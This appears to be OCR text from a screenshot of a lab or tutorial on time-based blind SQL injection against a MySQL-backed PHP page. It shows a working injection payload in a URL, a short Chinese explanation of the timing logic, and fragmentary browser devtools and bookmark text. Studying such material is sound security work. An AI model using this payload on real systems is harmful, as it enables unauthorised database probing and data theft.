 target_sys.com/mysqlinj.php?id=1 and if(LENGTH(version())=3,sleep(3),0)
址 JD 京东商城 移动版书
1 如果msyql版本长度是3与当前数据部版本长度不符
那么很快就执行完毕
器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HA
域名 文件 触发源... 类型 传输 大小 0 毫秒 320 毫秒 640 毫秒 960 毫秒
m mysqlinj.php?id=1 and if(LENGTH(version())=3,sl... document html 515 字节 67 字节 1038 毫秒